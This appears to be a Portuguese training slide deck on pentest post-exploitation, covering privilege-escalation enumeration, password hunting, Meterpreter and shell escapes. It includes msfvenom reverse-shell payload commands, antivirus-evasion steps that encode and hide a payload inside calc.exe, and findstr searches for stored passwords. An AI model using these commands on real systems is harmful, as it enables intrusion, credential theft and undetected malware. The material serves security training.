

# **INTRODUÇÃO A PÓS-EXPLORAÇÃO**

Prof. Joas Antonio



### **SOBRE O LIVRO**

- Ensinar o básico sobre pós exploração
- Ajudar os iniciantes na área a se aprofundar mais ainda
- Mostrar alguns técnicas em sistemas Windows e Linux



# O QUE É PÓS EXPLORAÇÃO?







# **O QUE É PÓS EXPLORAÇÃO?**

- Em um PenTest a fase de pós exploração é essencial, pois é nessa fase que você utiliza as suas habilidades e conhecimentos no sistema para se aprofundar mais ainda.
- Podemos dizer que a pós exploração é um processo indispensável, na verdade sem ela não iriamos conseguir entender o poder que o atacante tem após a exploração.



# **O QUE SE GANHA NA PÓS EXPLORAÇÃO?**

- Arquivos de senhas de usuários de aplicações ou do próprio sistema;
- Arquivos sensíveis;
- Persistência ou Manter acesso ao sistema;
- Comprometer outras máquinas em uma rede;
- Explorar outras falhas;
- Utilizar o alvo como bot para algo.

Esses são alguns dos conceitos por trás da pós exploração.



## **COMO REALIZAR A PÓS EXPLORAÇÃO?**





# **COMO REALIZAR A PÓS EXPLORAÇÃO?**

- Por ser um método mais complexo e que requer conhecimentos mais profundos sobre sistema, eu recomendo que você tenha pelo menos conhecimentos nos seguintes itens:
- 1. Sistemas operacionais (Windows e Linux), seja terminal, bash, powershell, chaves de registros e afins.
- 2. Linguagens de programação, no caso vai depender do ambiente e de qual sistema você está efetuando a pós exploração, caso seja um sistema web, linguagens como PHP é uma boa ideia conhecer.
- 3. Profundos conhecimentos em redes de computadores e afins.



# **PRÁTICA BÁSICA**







# **PRÁTICA 1: LINUX (ESCALAÇÃO DE PRIV)**

*"Após ter explorado uma falha e ter ganhado shell, vamos a pós exploração"* A escalação de privilégios (Linux) tem a ver com:

- Coletar *Enumeração , mais enumerações e mais algumas enumerações.*
- Processo *Classifique os dados, analise e priorize.*
- Pesquisa *Saiba o que procurar e onde encontrar o código de exploração.*
- Adaptar *personalize a exploração, para que ela se encaixe. Nem toda exploração funciona para todos os sistemas "prontos para uso".*
- Experimente *Prepare-se para (muitas) tentativas e erros .*



# **PRÁTICA 1: LINUX (ESCALAÇÃO DE PRIV)**

#### <https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/>

- Essencial para o levantamento de informações do sistema operacional, além disso para conhecer alguns comandos Linux, então eu recomendo o acesso ao site acima.
- Veja alguns exemplos:

Versão do Sistema Operacional Quais serviços estão rodando

cat /etc/issue cat /etc/\*-release cat /etc/lsb-release # Debian based cat /etc/redhat-release # Redhat based





# **PRÁTICA 2: LINUX (ESCALAÇÃO DE PRIV)**

- Ferramentas são essenciais para auxiliar na escalação de privilégios
- 1. LinEnum:<https://github.com/rebootuser/LinEnum>
- 2. [PeLinux: https://www.kitploit.com/2018/06/pe-linux-linux-privilege](https://www.kitploit.com/2018/06/pe-linux-linux-privilege-escalation-tool.html)escalation-tool.html
- 3. LinuxPrivChecker: <http://www.securitysift.com/download/linuxprivchecker.py>
- Mais informações sobre escalação de privilégios

[https://sushant747.gitbooks.io/total-oscp-guide/privilege\\_escalation\\_-](https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html) \_linux.html



# **PRÁTICA 3: WINDOWS (ESCALAÇÃO DE PRIV)**

• Após conseguir acesso a uma shell, agora é a vez da pós exploração no Windows

#### • Comandos básicos de reconhecimento



### • Procurando senhas não criptografadas em arquivos .txt e afins

```
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
#Find all those strings in config files.
dir /s *pass* == *cred* == *vnc* == *.config*
# Find all passwords in all files.
findstr /spin "password" *.*
findstr /spin "password" *.*
```


# **PRÁTICA 3: WINDOWS (ESCALAÇÃO DE PRIV)**

- https://sushant747.gitbooks.io/total-oscp[guide/privilege\\_escalation\\_windows.html](https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html)
- Para mais detalhes sobre Escalação de privilégio em Windows, acesse o site acima



### **PRÁTICA 4: METERPRETER**

- Até agora você provavelmente tem algum tipo de shell no alvo.
- Se não for um shell meterpreter, você provavelmente deve tentar transformar o shell atual em um shell meterpreter, pois fornece muitas ferramentas disponíveis realmente fáceis.
- Então, basta criar um meterpreter-shell a partir do msfvenom ou algo assim. Talvez um shell php. Ou o que você tem acesso. Então você apenas dispara esse script e obtém seu shell meterpreter.
- **Exemplo:**

# msfpayload php/meterpreter/reverse\_tcp LHOST=192.168.1.4 LPORT=6000 R > exploit.php



### **PRÁTICA 4: METERPRETER PÓS (FUNDAMENTOS)**

### • **Comandos meterpreter básicos:**



#### **Sessões**

Então, primeiro alguns princípios. Você pode colocar o shell em um trabalho em segundo plano com o comando background. Isso pode ser útil se você tiver vários alvos funcionando ao mesmo tempo. Ou se você deseja mover para um diretório específico para carregar ou baixar alguns arquivos.

Listar sessões em segundo plano

background -1



### PRÁTICA 4: METERPRETER PÓS (FUNDAMENTOS)

### · Comandos meterpreter básicos:

#### **Scripts**

#### **Migrar**

Um script realmente comum e útil incorporado ao metasploit é o script de migração. Se você obtiver o shell através de algum tipo de exploração que trava um programa, o usuário pode encerrar esse programa e fechará sua sessão. Então, você precisa migrar sua sessão para outro processo. Você pode fazer isso com O migrate Script.

Primeiro, execute este comando para gerar todos os processos

ps.

Agora você escolhe um e executa

run migrate -p 1327

Onde -p é o PID do processo.



### **PRÁTICA 4: METERPRETER PÓS (FUNDAMENTOS)**

- **Atualizar uma shell normal para meterpreter**
- Há um ponto em fazer coisas através do metasploit. Por exemplo, se você encontrar uma exploração que não possui um payload disponivel, basta iniciar um shell normal e, em seguida, atualizá-lo. Para fazer isso, faça o seguinte:





# **PRÁTICA 5: RESTRIÇÕES DE SHELL (LINUX)**

• Alguns administradores de sistema não querem que seus usuários tenham acesso a todos os comandos. Então eles recebem uma shell restrita. Se o hacker obtém acesso a um usuário com um shell restrito, precisamos ser capazes de quebrar isso, efetuar o bypass dele, para ter mais poder.

#### • **Exemplo:**

 $sh -r$ rsh rbash bash - r bash -- restricted rksh ksh -r

[http://securebean.blogspot.com/2014/05/escaping](http://securebean.blogspot.com/2014/05/escaping-restricted-shell_3.html?view=sidebar)restricted-shell\_3.html?view=sidebar

http://pen-testing.sans.org/blog/pen[testing/2012/06/06/escaping-restricted-linux-shells](http://pen-testing.sans.org/blog/pen-testing/2012/06/06/escaping-restricted-linux-shells)



- Antivírus normalmente usa a lista negra como metodologia. Eles têm um enorme banco de dados cheio de assinaturas para diferentes malwares conhecidos. Em seguida, o antivírus apenas verifica o disco e procura por qualquer uma dessas assinaturas.
- Portanto, como existem muitos antivírus diferentes e todos eles têm bancos de dados de assinaturas diferentes, é importante sabermos que antivírus nosso destino usa. Quando soubermos que podemos usar o virtustotal.com para carregar nossos arquivos maliciosos e verificar se esse antivírus específico o encontra.
- Portanto, o que precisamos fazer é alterar o malware o suficiente para que a assinatura seja alterada e o antivírus não consiga identificar o arquivo como malicioso.
- Existem algumas técnicas diferentes para fazer isso.



Podemos codificar nosso malware de maneiras diferentes, Isso pode ser feito com o msfvenom. Observe como definimos o -e sinalizador aqui e, em seguida, use a shikata ga nai codificação. Isso não é tão eficaz, pois os fornecedores de antivírus também têm acesso ao metasploit.

msfvenom -p windows/meterpreter/reverse tcp LHOST=192.168.1.101 LPORT=5555 -f exe -e x86/shikata ga nai -i 9 -o meterpreter encoded.exe

#### Incorporar em arquivo não malicioso

Outra maneira é incorporar nossa carga útil em um arquivo não malicioso.

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=5555 -f exe -e
x86/shikata ga nai -i 9 -x calc.exe -o
bad_calc.exe
```


#### • https://github.com/danielbohannon/Invoke-Obfuscation

T-HELP, ?, -?, /?, MENU

**R-HOST CLS** UTE.TEST.RUN P.CLIPBO



Tool :: Invoke-Obfuscation<br>Author :: Daniel Bohannon (DBO) Twitter :: @danielhbohannon :: http://danielbohannon.com Blog Github :: https://github.com/danielbohannon/Invoke-Obfuscation Version :: 1.7 License :: Apache License, Version 2.0 Notes :: If(!\$Caffeinated) {Exit}

HELP MENU :: Available options shown below:



Choose one of the below options:

- Obfuscate PowerShell command Tokens **TOKEN**
- **STRING** Obfuscate entire command as a String
- Obfuscate entire command via Encoding

**LAUNCHER** Obfuscate command args w/Launcher techniques (run once at end) **TUTORIAL DE USO:** https://www.youtube.com/watch?v  $=uE8IAxM$  BhE

https://www.varonis.com/blog/po wershell-obfuscation-stealththrough-confusion-part-i/

woke-Obfuscation>



#### • https://github.com/danielbohannon/Invoke-Obfuscation

T-HELP, ?, -?, /?, MENU

**R-HOST CLS** UTE.TEST.RUN P.CLIPBO



Tool :: Invoke-Obfuscation<br>Author :: Daniel Bohannon (DBO) Twitter :: @danielhbohannon :: http://danielbohannon.com Blog Github :: https://github.com/danielbohannon/Invoke-Obfuscation Version :: 1.7 License :: Apache License, Version 2.0 Notes :: If(!\$Caffeinated) {Exit}

HELP MENU :: Available options shown below:



Choose one of the below options:

- Obfuscate PowerShell command Tokens **TOKEN**
- **STRING** Obfuscate entire command as a String
- Obfuscate entire command via Encoding

**LAUNCHER** Obfuscate command args w/Launcher techniques (run once at end) **TUTORIAL DE USO:** https://www.youtube.com/watch?v  $=uE8IAxM$  BhE

https://www.varonis.com/blog/po wershell-obfuscation-stealththrough-confusion-part-i/

woke-Obfuscation>



# **PRÁTICA 7: + WINDOWS (ESCALAÇÃO PRIV)**

#### • Descobrir o sistema operacional conectado:

C:\Windows\system32> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" OS Name: Microsoft Windows 7 Professional 6.1.7601 Service Pack 1 Build 7601 OS Version:

#### • Ver todos os patches de segurança instalado:

C:\Windows\system32> wmic qfe qet Caption,Description,HotFixID,InstalledOn





# **PRÁTICA 7: + WINDOWS (ESCALAÇÃO PRIV)**

### • Ver o nível de privilégio necessário para cada serviço:

#### C:\> accesschk.exe -ucqv Spooler

#### Spooler

- R NT AUTHORITY\ Authenticated Users SERVICE QUERY STATUS SERVICE<sup>T</sup>QUERY<sup>T</sup>CONFIG SERVICE<sup>T</sup>INTERROGATE SERVICE ENUMERATE DEPENDENTS SERVICE USER DEFINED CONTROL READ CONTROL
- R BUILTIN Power Users SERVICE QUERY STATUS SERVICE<sup>-</sup>QUERY<sup>-</sup>CONFIG SERVICE<sup>T</sup>INTERROGATE SERVICE ENUMERATE DEPENDENTS SERVICE<sup>-START</sup> SERVICE USER DEFINED CONTROL READ CONTROL RW BUILTIN *Laministrators* SERVICE ALL ACCESS RW NT AUTHORITY\SYSTEM SERVICE ALL ACCESS

Para mais informações:<http://www.fuzzysecurity.com/tutorials/16.html> Palestras: [https://www.youtube.com/watch?v=PC\\_iMqiuIRQ](https://www.youtube.com/watch?v=PC_iMqiuIRQ) <https://www.youtube.com/watch?v=kMG8IsCohHA>



# **PRÁTICA 8: + LINUX (ESCALAÇÃO PRIV)**

- Scripts de Escalação de Privilégio
- https://github.com/RustyShackleford221/OSCP-[Prep/tree/master/Priv%20Esc%20Checks/Linux](https://github.com/RustyShackleford221/OSCP-Prep/tree/master/Priv Esc Checks/Linux)

Para mais informações:

[https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodol](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Linux - Privilege Escalation.md) ogy%20and%20Resources/Linux%20-%20Privilege%20Escalation.md

Palestras: <https://www.youtube.com/watch?v=dk2wsyFiosg>



### **PRÁTICA 9: QUEBRA DE SENHAS LINUX**

### • Quebrando senha de usuários

